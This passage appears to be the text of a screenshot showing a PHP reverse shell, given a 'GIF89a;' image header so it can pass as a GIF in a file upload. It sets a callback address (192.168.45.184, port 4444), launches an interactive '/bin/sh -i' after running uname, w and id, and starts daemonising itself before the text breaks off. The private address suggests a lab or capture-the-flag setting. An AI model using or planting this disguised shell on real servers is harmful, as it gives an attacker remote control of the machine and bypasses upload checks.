 Warning: you are using the root account. You may harm your system.
1 GIF89a;
2
3 <?php
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.45.184';  // CHANGE THIS
8 $port = 4444;       // CHANGE THIS
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 //
17 // Daemonise ourself if possible to avoid zombies later
18 //
19
20 // pcntl_fork is hardly ever available, but will allow us to daemonise
21 // our php process and avoid zombies.  Worth a try...
22 if (function_exists('pcntl_fork')) {
23         // Fork and have the parent process exit
24         $pid = pcntl_fork();
25
26         if ($pid == -1) {
27                 printit("ERROR: Can't fork");
28                 exit(1);